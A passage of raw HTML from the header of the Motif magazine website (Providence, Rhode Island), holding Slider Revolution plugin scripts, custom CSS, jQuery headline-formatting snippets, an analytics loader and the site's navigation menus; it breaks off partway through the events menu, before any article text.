<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '28adf2a5eb';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-109922 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
